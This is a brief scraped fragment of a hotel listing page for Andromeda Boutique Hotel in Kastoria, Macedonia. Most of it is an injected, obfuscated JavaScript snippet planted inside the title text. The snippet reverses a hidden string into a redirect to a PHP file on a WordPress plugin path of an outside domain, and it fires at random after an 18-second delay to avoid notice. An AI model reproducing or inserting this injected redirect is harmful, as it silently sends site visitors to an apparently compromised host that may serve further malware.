 Andromeda Boutique Hotel_lowest prices_in_Hotel_Macedonia_kas<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toria_Aposkepos